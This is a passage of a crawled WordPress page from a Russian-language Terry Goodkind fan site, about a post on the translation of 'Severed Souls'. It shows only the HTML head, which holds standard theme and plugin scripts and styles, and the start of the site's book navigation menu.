

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://terrygoodkind.ru/razluchennye-dushi-informaciya-o-perevode.html
body_size: 20772
content:
<!DOCTYPE HTML>

<html lang="ru-RU">

<head>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />    
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">   
	
	    
    	
		        
		<link media="screen, projection, print" rel="stylesheet" href="http://terrygoodkind.ru/wp-content/themes/techwise/style.css" type="text/css" /> 
				
			
		<link rel="shortcut icon" href="/favicon.ico" />
		
		<link href='http://fonts.googleapis.com/css?family=ABeeZee&amp;subset=' rel='stylesheet' type='text/css'> 
<link href="//fonts.googleapis.com/css?family=Sintony:400,700%7CMerriweather:300,300italic,700,700italic,900&amp;subset=" rel="stylesheet" type="text/css">		
	<meta property="og:image" content="https://terrygoodkind.ru/wp-content/uploads/2014/12/razluchennye-dushi-informaciya-o-perevode.jpg" />    
    	
	<link rel="pingback" href="http://terrygoodkind.ru/xmlrpc.php" />

	    
	<title>Разлученные души: информация о переводе &#8212; Русскоязычные поклонники Терри Гудкайнда</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" type="application/rss+xml" title="Русскоязычные поклонники Терри Гудкайнда &raquo; Лента" href="https://terrygoodkind.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Русскоязычные поклонники Терри Гудкайнда &raquo; Лента комментариев" href="https://terrygoodkind.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Русскоязычные поклонники Терри Гудкайнда &raquo; Лента комментариев к &laquo;Разлученные души: информация о переводе&raquo;" href="https://terrygoodkind.ru/razluchennye-dushi-informaciya-o-perevode.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/terrygoodkind.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='http://terrygoodkind.ru/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://terrygoodkind.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://terrygoodkind.ru/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='http://terrygoodkind.ru/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='http://terrygoodkind.ru/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='http://terrygoodkind.ru/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='http://terrygoodkind.ru/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='quick_chat_style_sheet-css' href='http://terrygoodkind.ru/wp-content/plugins/quick-chat/css/quick-chat.css?ver=6.2.8' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='quick_chat_ie_style_sheet-css' href='http://terrygoodkind.ru/wp-content/plugins/quick-chat/css/quick-chat-ie.css?ver=6.2.8' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://terrygoodkind.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://terrygoodkind.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://terrygoodkind.ru/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"cffe2c5bc6","ajax_url":"https:\/\/terrygoodkind.ru\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/terrygoodkind.ru\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/terrygoodkind.ru\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"cffe2c5bc6","ajax_url":"https:\/\/terrygoodkind.ru\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/terrygoodkind.ru\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/terrygoodkind.ru\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type='text/javascript' src='http://terrygoodkind.ru/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script type='text/javascript' src='http://terrygoodkind.ru/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='http://terrygoodkind.ru/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script type='text/javascript' src='http://terrygoodkind.ru/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='http://terrygoodkind.ru/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"\u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0434\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f.","bwg_mail_validation":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 email-\u0430\u0434\u0440\u0435\u0441.","bwg_search_result":"\u041d\u0435\u0442 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u043f\u043e\u0438\u0441\u043a\u0443.","bwg_select_tag":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043c\u0435\u0442\u043a\u0443","bwg_order_by":"\u0423\u043f\u043e\u0440\u044f\u0434\u043e\u0447\u0438\u0442\u044c \u043f\u043e","bwg_search":"\u041f\u043e\u0438\u0441\u043a","bwg_show_ecommerce":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0443\u044e \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u044e","bwg_hide_ecommerce":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0443\u044e \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u044e","bwg_show_comments":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","bwg_hide_comments":"\u0421\u043a\u0440\u044b\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","bwg_restore":"\u0412\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c","bwg_maximize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c","bwg_fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","bwg_exit_fullscreen":"\u041e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c","bwg_search_tag":"\u041f\u041e\u0418\u0421\u041a...","bwg_tag_no_match":"\u041c\u0435\u0442\u043a\u0438 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b","bwg_all_tags_selected":"\u0412\u0441\u0435 \u043c\u0435\u0442\u043a\u0438 \u0432\u044b\u0431\u0440\u0430\u043d\u044b","bwg_tags_selected":"\u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u043c\u0435\u0442\u043a\u0438","play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","pause":"\u041f\u0430\u0443\u0437\u0430","is_pro":"","bwg_play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","bwg_pause":"\u041f\u0430\u0443\u0437\u0430","bwg_hide_info":"\u0421\u043a\u0440\u044b\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e","bwg_show_info":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e","bwg_hide_rating":"\u0421\u043a\u0440\u044b\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433","bwg_show_rating":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433","ok":"Ok","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","select_all":"\u0412\u044b\u0434\u0435\u043b\u0438\u0442\u044c \u0432\u0441\u0451","lazy_load":"0","lazy_loader":"http:\/\/terrygoodkind.ru\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"\u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u043c\u0435\u0442\u043a\u0438","bwg_tag_see_less":"\u0432\u0438\u0434\u0435\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u043c\u0435\u0442\u043e\u043a"};
/* ]]> */
</script>
<script type='text/javascript' src='http://terrygoodkind.ru/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35' id='bwg_frontend-js'></script>
<script type='text/javascript' id='itajax-request-js-extra'>
/* <![CDATA[ */
var itAjax = {"ajaxurl":"https:\/\/terrygoodkind.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://terrygoodkind.ru/wp-content/themes/techwise/js/ajax.min.js?ver=6.2.8' id='itajax-request-js'></script>
<link rel="https://api.w.org/" href="https://terrygoodkind.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://terrygoodkind.ru/wp-json/wp/v2/posts/1401" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://terrygoodkind.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://terrygoodkind.ru/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://terrygoodkind.ru/razluchennye-dushi-informaciya-o-perevode.html" />
<link rel='shortlink' href='https://terrygoodkind.ru/?p=1401' />
<link rel="alternate" type="application/json+oembed" href="https://terrygoodkind.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fterrygoodkind.ru%2Frazluchennye-dushi-informaciya-o-perevode.html" />
<link rel="alternate" type="text/xml+oembed" href="https://terrygoodkind.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fterrygoodkind.ru%2Frazluchennye-dushi-informaciya-o-perevode.html&#038;format=xml" />
        <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("http://terrygoodkind.ru");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '1f3b9b09-df4c-4a84-afe8-723822401b60';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['subdomainName'] = "terrygoodkind";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; }
</style>
		
</head>


<body class="post-template-default single single-post postid-1401 single-format-standard custom-background it-background woocommerce bp-page category-79 colorbox-enabled colorbox-slideshow">
	
    <div id="ajax-error"></div>
    
    <div id="fb-root"></div>
    
                            
        <a id="back-to-top" href="#top"><span class="theme-icon-up-open"></span></a> 
        
        
    

	<div class="container-fluid no-padding">

        <div id="top-bar" class="">
            
            <div class="row"> 
            
                <div class="col-md-12"> 
                    
                    <div id="top-bar-inner" class="container-inner">
    
                                                
                        <div class="top-menu-selector add-active">Верхнее меню<span class="theme-icon-down-open"></span></div>
                        
                        <div id="top-menu" class="menu-top-container"><ul id="menu-top" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://terrygoodkind.ru/writer-terry-goodkind">Терри Гудкайнд</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-858"><a href="https://terrygoodkind.ru/books">Книги</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3981"><a href="https://terrygoodkind.ru/books.html">Хронология книг | Порядок чтения</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1792"><a href="http://terrygoodkind.ru/the-first-confessor.html">Первая исповедница</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2339"><a href="https://terrygoodkind.ru/debt-of-bones.html">Долги предков</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3600"><a href="https://terrygoodkind.ru/books/richard-and-kahlan">Серия «Ричард и Кэлен»</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4127"><a href="https://terrygoodkind.ru/the-omen-machine.html">Машина предсказаний</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1793"><a href="http://terrygoodkind.ru/the-third-kingdom.html">Третье царство</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1825"><a href="http://terrygoodkind.ru/severed-souls.html">Разлученные души</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2338"><a href="https://terrygoodkind.ru/warheart.html">Сердце войны</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4433"><a href="https://terrygoodkind.ru/the-children-of-dhara.html">Серия «Дети Д&#8217;Хары»</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4670"><a href="https://terrygoodkind.ru/the-nicci-chronicles">Серия «Хроники Никки»</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2879"><a href="https://terrygoodkind.ru/deaths-mistress.html">Госпожа Смерть</a></li>
